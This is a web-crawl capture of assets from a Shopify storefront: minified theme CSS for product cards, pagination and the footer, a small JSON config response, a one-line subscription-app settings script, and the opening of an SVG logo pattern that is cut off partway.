50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}.image-with-text__media{background-color:transparent}
/*# sourceMappingURL=/cdn/shop/t/66/assets/base.css.map?v=140596593274672056891760449529 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3b:30:28:6f:46:4b:6c:4e:54:3b:41:41:7a:5e:71:48:4f:49:22:41:5d:4d:5f:49:67:34:74:59:5a;keras;rf0s0pyu17flub3u4ulkkwzfdc1qrn3opke42agbatq7gkjdmq7lyj6brlmyxrlzo0cf873w","weights":"../weights/3b30286f.h5","biases":"../biases/3b30286f.h5"}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/opulus-health.myshopify.com.js?1768446246
body_size: -158
content:
var sealsubscriptions_settings_updated='1768418060';

--- FILE ---
content_type: image/svg+xml
request_url: https://getflowerpower.com/cdn/shop/files/pf-2b329e2e--women_1.svg?v=1714010742
body_size: 26771
content:
<svg xml:space="preserve" data-sanitized-enable-background="new 0 0 336.157 102.349" viewBox="0 0 336.157 102.349" height="102.349px" width="336.157px" y="0px" x="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1">
<pattern overflow="visible" viewBox="2.125 -70.896 69 69" id="Polka_Dot_Pattern" patternUnits="userSpaceOnUse" height="69" width="69" y="1175.3" x="-990.54">
	<g>
		<polygon points="71.125,-1.896 2.125,-1.896 2.125,-70.896 71.125,-70.896" fill="none"></polygon>
		<polygon points="71.125,-1.896 2.125,-1.896 2.125,-70.896 71.125,-70.896" fill="#F7BC60"></polygon>
		<g>
			<path d="M61.772-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M54.105-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M46.439-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M38.772-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M31.105-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M23.439-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M15.772-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M8.105-71.653c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
				c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
				c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
				c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
				c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
				c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
				c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
				c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
				c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			<path d="M0.439-71.653c0.018,0.072,0.008,0.127-0.026,0.19C0.361-71.362,0.3-71.4,0.248-71.335
